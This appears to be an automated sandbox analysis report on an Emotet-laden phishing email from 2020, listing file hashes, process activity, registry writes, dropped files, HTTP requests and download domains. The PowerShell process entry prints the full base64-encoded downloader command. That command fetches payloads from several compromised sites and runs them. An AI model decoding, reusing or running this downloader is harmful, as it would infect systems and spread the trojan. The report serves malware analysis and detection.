



| File name: | 0655c5c6-6050-4412-3119-08d8612d632b44914475-ab36-290d-0393-8ecd87774e6d.eml |
| Full analysis: | https://app.any.run/tasks/4f40e333-5a93-49d7-b492-e0b56a86bad5 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | September 29, 2020, 23:07:51 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | message/rfc822 |
| File info: | RFC 822 mail, ASCII text, with CRLF line terminators |
| MD5: | 000AAE49B3FED770D7A0C249D25E5A6C |
| SHA1: | A3EDA64B36426AD924599AAC6ED2B17B806FB131 |
| SHA256: | F0CDFCBB68A7C38CBA7EEE061B5F2CE402903CC3EAB809BC4D43D1445F47945A |
| SSDEEP: | 6144:24HI2ITKvnA0BTdMWdt7I6X2PA/Vqc7Ex6E+G:24PvpxdMuIg2sVq4Eh |
MALICIOUS
No malicious indicators.SUSPICIOUS
Reads Internet Cache Settings
- OUTLOOK.EXE (PID: 3900)
Creates files in the user directory
- OUTLOOK.EXE (PID: 3900)
- POwersheLL.exe (PID: 2492)
Application launched itself
- WINWORD.EXE (PID: 3932)
Starts Microsoft Office Application
- OUTLOOK.EXE (PID: 3900)
- WINWORD.EXE (PID: 3932)
Executed via WMI
- POwersheLL.exe (PID: 2492)
PowerShell script executed
- POwersheLL.exe (PID: 2492)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2300)
- WINWORD.EXE (PID: 3932)
- OUTLOOK.EXE (PID: 3900)
Creates files in the user directory
- WINWORD.EXE (PID: 3932)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .eml | | | E-Mail message (Var. 5) (100) |
|---|
Total processes
41
Monitored processes
4
Malicious processes
0
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2300 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2492 | POwersheLL -ENCOD JABEAHcAZQA0AHUAeQBoAD0AKAAoACcASAAnACsAJwBqADQAJwApACsAKAAnAGkAJwArACcAeAA2AHYAJwApACkAOwAuACgAJwBuAGUAdwAnACsAJwAtAGkAdAAnACsAJwBlAG0AJwApACAAJABlAE4AdgA6AHUAcwBlAFIAUAByAG8ARgBpAGwARQBcAHoAMwBOAFMAYwByAEcAXABWADAANAByAF8ATwAxAFwAIAAtAGkAdABlAG0AdAB5AHAAZQAgAEQAaQByAEUAYwB0AE8AUgBZADsAWwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAIgBTAGUAYABDAFUAUgBJAFQAYAB5AGAAcAByAE8AVABgAG8AYwBPAGwAIgAgAD0AIAAoACcAdAAnACsAJwBsAHMAJwArACcAMQAnACsAJwAyACcAKwAoACcALAAgAHQAJwArACcAbABzACcAKwAnADEAMQAsACcAKwAnACAAJwApACsAKAAnAHQAbAAnACsAJwBzACcAKQApADsAJABUAGYAMABjAF8AbABmACAAPQAgACgAJwBRAGkAJwArACgAJwBnAGkAJwArACcAawAnACkAKwAoACcAbQA5ACcAKwAnAHUAMAAnACkAKQA7ACQATgByAGUAbwBzAG4AcQA9ACgAKAAnAFkAbwAnACsAJwBoACcAKQArACgAJwBuACcAKwAnADQAbAB2ACcAKQApADsAJABBAGYAcQBtAHEAOQA3AD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACgAKAAoACcARQBUAHcAJwArACcAWgAnACsAJwAzAG4AcwAnACkAKwAnAGMAcgAnACsAKAAnAGcARQBUAHcAJwArACcAVgAnACsAJwAwADQAcgBfAG8AJwArACcAMQBFACcAKQArACcAVAB3ACcAKQAuACIAUgBFAFAAbABBAGAAYwBFACIAKAAoACcARQBUACcAKwAnAHcAJwApACwAJwBcACcAKQApACsAJABUAGYAMABjAF8AbABmACsAKAAoACcALgBlACcAKwAnAHgAJwApACsAJwBlACcAKQA7ACQARQA1AHoAMABlADAAbgA9ACgAKAAnAFYAMwAnACsAJwBoACcAKQArACgAJwBzAHQAMwAnACsAJwB5ACcAKQApADsAJABMAF8AdgBmADkAYQBfAD0AJgAoACcAbgBlAHcALQBvAGIAagAnACsAJwBlAGMAJwArACcAdAAnACkAIABOAEUAdAAuAHcARQBiAEMAbABJAEUAbgBUADsAJABSAGcAMgB1AG8AdwA5AD0AKAAoACcAaAB0AHQAcAA6ACcAKwAnAC8ALwAzAGkAJwApACsAKAAnAGwAbwAnACsAJwBnAGkAYwAnACkAKwAoACcAcwAuACcAKwAnAG4AJwApACsAJwBlAHQAJwArACcALwAnACsAJwBkAHAAJwArACgAJwByAGoAJwArACcALwBzACcAKQArACcAZQAnACsAJwByACcAKwAoACcAdgBpAGMAJwArACcAZQAnACkAKwAnAGEAJwArACgAJwBwAGkAJwArACcALwAnACkAKwAnAFQAVQAnACsAKAAnAC8AKgAnACsAJwBoACcAKQArACgAJwB0ACcAKwAnAHQAcAA6ACcAKQArACcALwAvACcAKwAnAGMAYQAnACsAKAAnAHIAZQB3AGEAbgBkAGUAcgBsAHUAcwB0AC4AYwBvAG0ALwAnACsAJwB3AHAAJwArACcALQAnACsAJwBpACcAKQArACcAbgBjACcAKwAoACcAbAAnACsAJwB1AGQAJwApACsAJwBlACcAKwAoACcAcwAvAHoAJwArACcAZwAnACkAKwAnAHoAMAAnACsAJwBOACcAKwAoACcALwAqACcAKwAnAGgAdAAnACkAKwAnAHQAcAAnACsAKAAnADoALwAnACsAJwAvAGMAJwArACcAbwBpAG4AJwApACsAKAAnAGsAZQB0AGMAaAAnACsAJwB1ACcAKwAnAHAALgAnACkAKwAnAGMAJwArACcAbwAnACsAJwBtACcAKwAnAC8AdwAnACsAKAAnAHAALQAnACsAJwBjAG8AJwArACcAbgB0AGUAbgAnACkAKwAnAHQAJwArACgAJwAvAHUAcAAnACsAJwBsAG8AYQAnACsAJwBkAHMAJwApACsAKAAnAC8ARAAnACsAJwBlACcAKQArACgAJwBkACcAKwAnAHoAawAxACcAKQArACgAJwBVAC8AKgAnACsAJwBoAHQAJwApACsAKAAnAHQAcAA6ACcAKwAnAC8ALwAnACsAJwBkAGEAbQAnACkAKwAoACcAYQAnACsAJwBuAGkAJwApACsAKAAnAGEAcwAnACsAJwBvACcAKQArACgAJwBuAHMALgAnACsAJwBjAG8AbQAvAGkAJwArACcAbQBhAGcAJwApACsAKAAnAGUAcwAvADEAJwArACcAcwBXACcAKQArACgAJwBzADcAVwAnACsAJwBNAEoAVQAnACkAKwAnAFcAJwArACcALwAqACcAKwAnAGgAJwArACgAJwB0AHQAcAA6AC8ALwAnACsAJwB6AHcAJwArACcAYQB3ACcAKQArACgAJwBpAHMAaAAuAGMAbwAnACsAJwBtACcAKwAnAC8AbABhACcAKQArACgAJwBnAGEAaQAnACsAJwBzAC8AdwAnACsAJwAvACcAKQArACgAJwAqACcAKwAnAGgAdAAnACkAKwAoACcAdABwADoAJwArACcALwAvACcAKQArACgAJwB3AHcAdwAuAGgAbgAnACsAJwBxAGQAJwApACsAKAAnAHkAcQAuACcAKwAnAGMAJwApACsAJwBvACcAKwAnAG0ALwAnACsAJwB3ACcAKwAnAHAAJwArACcALQAnACsAKAAnAGMAbwBuACcAKwAnAHQAJwApACsAJwBlACcAKwAoACcAbgAnACsAJwB0AC8AdwBFAHIALwAnACsAJwAqACcAKQArACcAaAB0ACcAKwAoACcAdAAnACsAJwBwADoAJwApACsAJwAvACcAKwAnAC8AZwAnACsAKAAnAG4AYwAnACsAJwBuACcAKQArACcAYQBjACcAKwAoACcAaQAnACsAJwBvAG4AJwApACsAKAAnAGEAbABkACcAKwAnAGUAYwAnACkAKwAnAG8AJwArACcAbgAnACsAKAAnAHMAJwArACcAdQBsACcAKQArACgAJwB0AG8AcgAnACsAJwBlACcAKQArACgAJwBzAC4AYwAnACsAJwBvACcAKwAnAG0ALwB2AGkAZABlACcAKQArACcAbwAnACsAKAAnAHMALwB3AE0AUwAwACcAKwAnAEMAJwApACsAKAAnAEMAMgBIACcAKwAnAC8AJwApACkALgAiAHMAUABMAGAAaQB0ACIAKABbAGMAaABhAHIAXQA0ADIAKQA7ACQAVgA3AGYAMQB4ADgAMgA9ACgAKAAnAFUAJwArACcAcgA4ACcAKQArACgAJwBoADMAJwArACcAawAnACkAKwAnAHEAJwApADsAZgBvAHIAZQBhAGMAaAAoACQASAA0AHcAZgBfAHgANgAgAGkAbgAgACQAUgBnADIAdQBvAHcAOQApAHsAdAByAHkAewAkAEwAXwB2AGYAOQBhAF8ALgAiAGQAYABvAHcAbgBMAGAAbwBBAGAARABmAGkATABlACIAKAAkAEgANAB3AGYAXwB4ADYALAAgACQAQQBmAHEAbQBxADkANwApADsAJABRAHkAZgBlADcAYQB1AD0AKAAnAEMAawAnACsAKAAnAHUAMgBmADAAJwArACcAeAAnACkAKQA7AEkAZgAgACgAKAAuACgAJwBHAGUAdAAtAEkAJwArACcAdABlAG0AJwApACAAJABBAGYAcQBtAHEAOQA3ACkALgAiAEwARQBuAEcAYABUAGgAIgAgAC0AZwBlACAAMgAzADIANAA4ACkAIAB7AC4AKAAnAEkAbgAnACsAJwB2AG8AawBlAC0ASQB0AGUAJwArACcAbQAnACkAKAAkAEEAZgBxAG0AcQA5ADcAKQA7ACQAUQB0ADgAZgA2ADAAawA9ACgAJwBHACcAKwAoACcAZwB5ACcAKwAnAGMAJwApACsAKAAnAGcAYwAnACsAJwB0ACcAKQApADsAYgByAGUAYQBrADsAJABKADYANgB4AHQAegA1AD0AKAAnAFEAJwArACgAJwB3AG0AJwArACcAbQAnACsAJwBfAGoANQAnACkAKQB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAVAByAGUAMwB0AHoANAA9ACgAKAAnAFcAJwArACcAYgB3ACcAKQArACgAJwA2ACcAKwAnADcAcgAnACkAKwAnADkAJwApAA== | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3900 | "C:\PROGRA~1\MICROS~1\Office14\OUTLOOK.EXE" /eml "C:\Users\admin\AppData\Local\Temp\0655c5c6-6050-4412-3119-08d8612d632b44914475-ab36-290d-0393-8ecd87774e6d.eml" | C:\PROGRA~1\MICROS~1\Office14\OUTLOOK.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Outlook Exit code: 0 Version: 14.0.6025.1000 Modules
| |||||||||||||||
| 3932 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\NB30EF5Q\Electronic report.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | OUTLOOK.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
4 467
Read events
3 029
Write events
1 234
Delete events
204
Modification events
| (PID) Process: | (3900) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3900) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (3900) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (3900) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (3900) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (3900) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (3900) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (3900) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (3900) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
| (PID) Process: | (3900) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1055 |
Value: Off | |||
Executable files
0
Suspicious files
6
Text files
28
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3900 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\CVR76F6.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3900 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\tmp7929.tmp | — | |
MD5:— | SHA256:— | |||
| 3900 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\~DFE40C8327D527CFE4.TMP | — | |
MD5:— | SHA256:— | |||
| 3900 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\NB30EF5Q\Electronic report (2).doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 3932 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA20D.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3932 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_1EDECC06-EA70-423E-AB92-3C8005B7DE85.0\6976883E.doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 2300 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_1EDECC06-EA70-423E-AB92-3C8005B7DE85.0\~DF274A78F9024B1522.TMP | — | |
MD5:— | SHA256:— | |||
| 2492 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\WI3Y6HQF3NSQP9OFMK4D.temp | — | |
MD5:— | SHA256:— | |||
| 3900 | OUTLOOK.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$rmalEmail.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3900 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\NB30EF5Q\Electronic report.doc | document | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
6
TCP/UDP connections
10
DNS requests
8
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2492 | POwersheLL.exe | GET | 301 | 162.241.60.254:80 | http://gncnacionaldeconsultores.com/videos/wMS0CC2H/ | US | — | — | malicious |
2492 | POwersheLL.exe | GET | 200 | 172.67.151.62:80 | http://zwawish.com/lagais/w/ | US | html | 4.18 Kb | suspicious |
2492 | POwersheLL.exe | GET | 404 | 96.125.162.36:80 | http://damaniasons.com/images/1sWs7WMJUW/ | US | html | 11.5 Kb | suspicious |
2492 | POwersheLL.exe | GET | 403 | 103.148.245.137:80 | http://www.hnqdyq.com/wp-content/wEr/ | unknown | html | 146 b | suspicious |
2492 | POwersheLL.exe | GET | 403 | 116.203.143.226:80 | http://coinketchup.com/wp-content/uploads/Dedzk1U/ | IN | html | 178 b | suspicious |
3900 | OUTLOOK.EXE | GET | — | 64.4.26.155:80 | http://config.messenger.msn.com/config/msgrconfig.asmx?op=GetOlcConfig | US | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2492 | POwersheLL.exe | 166.62.10.225:80 | carewanderlust.com | GoDaddy.com, LLC | US | malicious |
2492 | POwersheLL.exe | 96.125.162.36:80 | damaniasons.com | CyrusOne LLC | US | suspicious |
2492 | POwersheLL.exe | 172.67.151.62:80 | zwawish.com | — | US | suspicious |
3900 | OUTLOOK.EXE | 64.4.26.155:80 | config.messenger.msn.com | Microsoft Corporation | US | whitelisted |
2492 | POwersheLL.exe | 116.203.143.226:80 | coinketchup.com | 334,Udyog Vihar | IN | suspicious |
2492 | POwersheLL.exe | 173.249.14.40:80 | 3ilogics.net | Contabo GmbH | US | suspicious |
2492 | POwersheLL.exe | 103.148.245.137:80 | www.hnqdyq.com | — | — | suspicious |
2492 | POwersheLL.exe | 162.241.60.254:443 | gncnacionaldeconsultores.com | CyrusOne LLC | US | malicious |
2492 | POwersheLL.exe | 162.241.60.254:80 | gncnacionaldeconsultores.com | CyrusOne LLC | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
config.messenger.msn.com |
| whitelisted |
3ilogics.net |
| suspicious |
carewanderlust.com |
| malicious |
coinketchup.com |
| suspicious |
damaniasons.com |
| suspicious |
zwawish.com |
| suspicious |
www.hnqdyq.com |
| suspicious |
gncnacionaldeconsultores.com |
| malicious |